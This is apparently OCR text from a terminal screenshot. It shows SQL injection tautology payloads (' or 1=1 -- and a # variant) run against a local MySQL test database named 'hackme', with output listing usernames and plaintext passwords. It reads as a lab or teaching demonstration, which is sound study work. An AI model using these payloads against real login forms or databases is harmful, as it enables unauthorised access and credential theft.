 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
20
349 KB/s
18 KB/s
adamd@hokey:~
EXIT
❯ echo "SELECT * FROM users WHERE username = '' or 1=1 -- ' AND password = 'password
username password
admin supersecret
connor password123
❯ echo "SELECT * FROM users WHERE username = '' or 1=1 --' AND password = 'password'" | sudo mysql hackme
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to y
our MySQL server version for the right syntax to use near 'password'' at line 1
❯ echo "SELECT * FROM users WHERE username = '' or 1=1 #' AND password = 'password'" | sudo mysql hackme
username password
admin supersecret
connor password123
❯ echo "SELECT * FROM users WHERE username = '' or 1=1 -- ' AND password = 'password'" | sudo mysql hackme
username password
admin supersecret
connor password123
hokey ~ pwn 2.7.5
❯ echo "SELECT * FROM users WHERE username = 'admin' or 1=1 -- ' AND password = 'password'" | sudo mysql h
ackme